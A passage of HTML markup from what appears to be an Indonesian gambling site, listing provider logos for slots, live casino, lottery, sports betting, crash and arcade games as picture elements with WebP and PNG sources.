                                <picture>
                                    <source srcset="/images/game-code-51-active_73d6af7e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51-active_407f6f6c.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51-active_407f6f6c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-65_2acb5025.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-65_52d88cf2.png" type="image/png"></source>
                                    <img alt="Playstar" height="50" loading="lazy" src="/images/game-code-65_52d88cf2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-65-active_4a4821ee.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-65-active_b0e8aafe.png" type="image/png"></source>
                                    <img alt="Playstar" height="50" loading="lazy" src="/images/game-code-65-active_b0e8aafe.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-118_d54b0ccd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118_90bcc687.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118_90bcc687.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-118-active_4e8e9ada.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118-active_db57f101.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118-active_db57f101.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-73_ad7d0a7c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73_a33284e7.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73_a33284e7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-73-active_b33cbbd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73-active_ad93e76b.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73-active_ad93e76b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-75_5671a98a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-75_c7b43524.png" type="image/png"></source>
                                    <img alt="Bigpot" height="50" loading="lazy" src="/images/game-code-75_c7b43524.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-75-active_0ee52089.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-75-active_754c6a2c.png" type="image/png"></source>
                                    <img alt="Bigpot" height="50" loading="lazy" src="/images/game-code-75-active_754c6a2c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-50_b03c7147.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-50_f4a6895c.png" type="image/png"></source>
                                    <img alt="ION Slot" height="50" loading="lazy" src="/images/game-code-50_f4a6895c.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-50-active_66deb72f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-50-active_6d53a42e.png" type="image/png"></source>
                                    <img alt="ION Slot" height="50" loading="lazy" src="/images/game-code-50-active_6d53a42e.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-77_eac43be7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77_c4fdd565.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77_c4fdd565.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-77-active_f83d143e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77-active_f102a99b.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77-active_f102a99b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-61_acc216b4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61_6dcca814.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61_6dcca814.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-61-active_364ee409.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61-active_b2c579c0.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61-active_b2c579c0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-109_85c32913.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-109_51cbb8a8.png" type="image/png"></source>
                                    <img alt="Octoplay" height="50" loading="lazy" src="/images/game-code-109_51cbb8a8.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-109-active_6ca9c4cc.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-109-active_6cdc6a33.png" type="image/png"></source>
                                    <img alt="Octoplay" height="50" loading="lazy" src="/images/game-code-109-active_6cdc6a33.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-80_c6594e98.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80_4aeb4f71.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80_4aeb4f71.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-80-active_11ca5068.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80-active_4476e737.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80-active_4476e737.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-45_dc248f4e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-45_706a50a8.png" type="image/png"></source>
                                    <img alt="Live22" height="50" loading="lazy" src="/images/game-code-45_706a50a8.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-45-active_4cf2a1bc.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-45-active_268c7ccc.png" type="image/png"></source>
                                    <img alt="Live22" height="50" loading="lazy" src="/images/game-code-45-active_268c7ccc.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-13_5eb0f351.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13_39e89d49.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13_39e89d49.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-13-active_455e9ee0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13-active_45a0fb90.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13-active_45a0fb90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-42_37263876.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-42_43e4fe86.png" type="image/png"></source>
                                    <img alt="Yggdrasil" height="50" loading="lazy" src="/images/game-code-42_43e4fe86.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-42-active_6e6fd75e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-42-active_a1f9e58e.png" type="image/png"></source>
                                    <img alt="Yggdrasil" height="50" loading="lazy" src="/images/game-code-42-active_a1f9e58e.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-18_a0ce4ec9.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-18_6120b2aa.png" type="image/png"></source>
                                    <img alt="Play'n Go" height="50" loading="lazy" src="/images/game-code-18_6120b2aa.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-18-active_469b0fd1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-18-active_60a6e085.png" type="image/png"></source>
                                    <img alt="Play'n Go" height="50" loading="lazy" src="/images/game-code-18-active_60a6e085.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Live Casino
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-1_2a6ce683.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-1_cd2c1845.png" type="image/png"></source>
                                    <img alt="ION Casino" height="50" loading="lazy" src="/images/game-code-1_cd2c1845.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-1-active_bc9f6512.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-1-active_23d2f861.png" type="image/png"></source>
                                    <img alt="ION Casino" height="50" loading="lazy" src="/images/game-code-1-active_23d2f861.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-41_69d5fb59.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41_1d206410.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41_1d206410.png" width="130" data-state="hidden">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-41-active_c15bbd7d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41-active_46bba2d1.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41-active_46bba2d1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-66_05b92eea.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-66_b338de40.png" type="image/png"></source>
                                    <img alt="MG Live" height="50" loading="lazy" src="/images/game-code-66_b338de40.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-66-active_a86fd2bd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-66-active_f804a0d0.png" type="image/png"></source>
                                    <img alt="MG Live" height="50" loading="lazy" src="/images/game-code-66-active_f804a0d0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-38_89fbf18b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-38_b1192de0.png" type="image/png"></source>
                                    <img alt="Evo Gaming" height="50" loading="lazy" src="/images/game-code-38_b1192de0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-38-active_be39499f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-38-active_bf55a4b7.png" type="image/png"></source>
                                    <img alt="Evo Gaming" height="50" loading="lazy" src="/images/game-code-38-active_bf55a4b7.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-27_c4e06241.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-27_7fa80947.png" type="image/png"></source>
                                    <img alt="Sexy Baccarat" height="50" loading="lazy" src="/images/game-code-27_7fa80947.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-27-active_173c3674.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-27-active_4df1d10d.png" type="image/png"></source>
                                    <img alt="Sexy Baccarat" height="50" loading="lazy" src="/images/game-code-27-active_4df1d10d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-39_dd384ad0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-39_2df3c1d6.png" type="image/png"></source>
                                    <img alt="Pretty Gaming" height="50" loading="lazy" src="/images/game-code-39_2df3c1d6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-39-active_05fe87dc.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-39-active_b5a31716.png" type="image/png"></source>
                                    <img alt="Pretty Gaming" height="50" loading="lazy" src="/images/game-code-39-active_b5a31716.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-100_09439d32.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-100_b802ef76.png" type="image/png"></source>
                                    <img alt="Oriental Gaming" height="50" loading="lazy" src="/images/game-code-100_b802ef76.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-100-active_741da1d6.webp" type="image/webp" data-level="top"></source>
                                    <source srcset="/images/game-code-100-active_63da50c7.png" type="image/png"></source>
                                    <img alt="Oriental Gaming" height="50" loading="lazy" src="/images/game-code-100-active_63da50c7.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-14_9e441506.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-14_48ccc72e.png" type="image/png"></source>
                                    <img alt="Asia Gaming" height="50" loading="lazy" src="/images/game-code-14_48ccc72e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-14-active_da236d9b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-14-active_632bc2fe.png" type="image/png"></source>
                                    <img alt="Asia Gaming" height="50" loading="lazy" src="/images/game-code-14-active_632bc2fe.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-44_c94e8a62.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-44_49fab30f.png" type="image/png"></source>
                                    <img alt="AllBet" height="50" loading="lazy" src="/images/game-code-44_49fab30f.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-44-active_fe4204d2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-44-active_b017c631.png" type="image/png"></source>
                                    <img alt="AllBet" height="50" loading="lazy" src="/images/game-code-44-active_b017c631.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-84_a117830e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-84_7e3012a0.png" type="image/png"></source>
                                    <img alt="SA Gaming" height="50" loading="lazy" src="/images/game-code-84_7e3012a0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-84-active_6169af25.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-84-active_e27d99ab.png" type="image/png"></source>
                                    <img alt="SA Gaming" height="50" loading="lazy" src="/images/game-code-84-active_e27d99ab.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-10_58169e34.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-10_04874cc3.png" type="image/png"></source>
                                    <img alt="568Win Casino" height="50" loading="lazy" src="/images/game-code-10_04874cc3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-10-active_7ef0e56e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-10-active_5f94fdb5.png" type="image/png"></source>
                                    <img alt="568Win Casino" height="50" loading="lazy" src="/images/game-code-10-active_5f94fdb5.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Race
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-117_20e61ef6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-117_f29ee6d1.png" type="image/png"></source>
                                    <img alt="MarbleX" height="50" loading="lazy" src="/images/game-code-117_f29ee6d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-117-active_6072d875.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-117-active_82bceccf.png" type="image/png"></source>
                                    <img alt="MarbleX" height="50" loading="lazy" src="/images/game-code-117-active_82bceccf.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Togel
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-48_8e2d8085.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-48_d5baf47e.png" type="image/png"></source>
                                    <img alt="Nex4D" height="50" loading="lazy" src="/images/game-code-48_d5baf47e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-48-active_d80aeb2c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-48-active_20f44a16.png" type="image/png"></source>
                                    <img alt="Nex4D" height="50" loading="lazy" src="/images/game-code-48-active_20f44a16.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Olahraga
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-5_9665c0dd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-5_408b1818.png" type="image/png"></source>
                                    <img alt="SBO Sportsbook" height="50" loading="lazy" src="/images/game-code-5_408b1818.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-5-active_2edb5689.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-5-active_fe135e2e.png" type="image/png"></source>
                                    <img alt="SBO Sportsbook" height="50" loading="lazy" src="/images/game-code-5-active_fe135e2e.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-23_bca9e06c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-23_682a83da.png" type="image/png"></source>
                                    <img alt="Saba Sportsbook" height="50" loading="lazy" src="/images/game-code-23_682a83da.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-23-active_ff6fbde8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-23-active_04c4f324.png" type="image/png"></source>
                                    <img alt="Saba Sportsbook" height="50" loading="lazy" src="/images/game-code-23-active_04c4f324.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-69_286ebd12.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-69_b6fb323e.png" type="image/png"></source>
                                    <img alt="WBet" height="50" loading="lazy" src="/images/game-code-69_b6fb323e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-69-active_1a3e9b71.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-69-active_8498dcba.png" type="image/png"></source>
                                    <img alt="WBet" height="50" loading="lazy" src="/images/game-code-69-active_8498dcba.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-83_2e56ce43.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-83_17fd9da7.png" type="image/png"></source>
                                    <img alt="CMD" height="50" loading="lazy" src="/images/game-code-83_17fd9da7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-83-active_d5b9d36c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-83-active_882697d2.png" type="image/png"></source>
                                    <img alt="CMD" height="50" loading="lazy" src="/images/game-code-83-active_882697d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-71_76eefcd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-71_41003811.png" type="image/png"></source>
                                    <img alt="Opus" height="50" loading="lazy" src="/images/game-code-71_41003811.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-71-active_0d405124.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-71-active_b60c2c1d.png" type="image/png"></source>
                                    <img alt="Opus" height="50" loading="lazy" src="/images/game-code-71-active_b60c2c1d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-86_7aa5d177.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-86_8d626f55.png" type="image/png"></source>
                                    <img alt="IM Sportsbook" height="50" loading="lazy" src="/images/game-code-86_8d626f55.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-86-active_10271654.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-86-active_fbc7b255.png" type="image/png"></source>
                                    <img alt="IM Sportsbook" height="50" loading="lazy" src="/images/game-code-86-active_fbc7b255.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-102_64e5f2cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-102_e6b10ceb.png" type="image/png"></source>
                                    <img alt="UMbet" height="50" loading="lazy" src="/images/game-code-102_e6b10ceb.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-102-active_65873d88.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-102-active_584124f4.png" type="image/png"></source>
                                    <img alt="UMbet" height="50" loading="lazy" src="/images/game-code-102-active_584124f4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-103_0acfc300.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-103_032ee55e.png" type="image/png"></source>
                                    <img alt="Fairbet" height="50" loading="lazy" src="/images/game-code-103_032ee55e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-103-active_0734a8c6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-103-active_8df824a1.png" type="image/png"></source>
                                    <img alt="Fairbet" height="50" loading="lazy" src="/images/game-code-103-active_8df824a1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-11_24d5b093.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-11_93f71fcc.png" type="image/png"></source>
                                    <img alt="SBO Virtual Sports" height="50" loading="lazy" src="/images/game-code-11_93f71fcc.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-11-active_87793a06.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-11-active_8952dad8.png" type="image/png"></source>
                                    <img alt="SBO Virtual Sports" height="50" loading="lazy" src="/images/game-code-11-active_8952dad8.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-55_32135b59.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-55_00b78e36.png" type="image/png"></source>
                                    <img alt="PP Virtual Sports" height="50" loading="lazy" src="/images/game-code-55_00b78e36.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-55-active_37cd3042.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-55-active_97482eea.png" type="image/png"></source>
                                    <img alt="PP Virtual Sports" height="50" loading="lazy" src="/images/game-code-55-active_97482eea.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Crash Game
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-41_69d5fb59.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41_1d206410.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41_1d206410.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-41-active_c15bbd7d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41-active_46bba2d1.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41-active_46bba2d1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-82_a6e4701c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82_db5b3b58.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82_db5b3b58.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-82-active_f38fafb2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82-active_df92c704.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82-active_df92c704.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-108_f8fb56df.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108_97977317.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108_97977317.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-108-active_8c2de658.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108-active_9d1a12ca.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108-active_9d1a12ca.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-17_282071d4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17_6f7c58ed.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17_6f7c58ed.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-107_2e7efc30.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107_3daa28d1.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107_3daa28d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-107-active_56c931d8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107-active_0a08638c.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107-active_0a08638c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-119_a84322fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119_0fe10da6.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119_0fe10da6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-119-active_d51530e3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119-active_82698142.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119-active_82698142.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-62_deb443cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62_c6770be0.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62_c6770be0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-62-active_94aa6a70.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62-active_54e77066.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62-active_54e77066.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-29_403cf304.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29_1030a168.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29_1030a168.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-29-active_c35c1f03.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29-active_cae1ec58.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29-active_cae1ec58.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Arcade
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-7_65650212.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7_63596d81.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7_63596d81.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-7-active_e3da0637.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7-active_9c6f4b0c.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7-active_9c6f4b0c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-17_282071d4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17_6f7c58ed.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17_6f7c58ed.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
